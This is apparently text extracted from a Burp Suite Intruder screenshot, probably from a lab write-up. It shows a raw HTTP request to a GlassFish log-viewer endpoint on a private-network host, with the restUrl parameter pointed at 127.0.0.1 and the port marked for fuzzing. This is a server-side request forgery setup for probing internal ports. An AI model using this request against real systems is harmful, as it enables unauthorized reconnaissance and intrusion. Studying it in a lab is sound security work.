 Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://192.168.81.129:4848 Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /download/log/?contentSourceId=LogViewer&start=1&instanceName=server&restUrl=https%3A%2F%2F127.0.0.1%3A§1234§%2Fmanagement%2Fdomain HTTP/1.1
2 Host: 192.168.81.129:4848
3 Cookie: JSESSIONID=c4b705d523c66ecfda4351e2354a; treeForm_tree-hi=treeForm:tree:applicationServer
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://192.168.81.129:4848/common/logViewer/logViewerRaw.jsf?instanceName=server
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13 Connection: keep-alive
14
15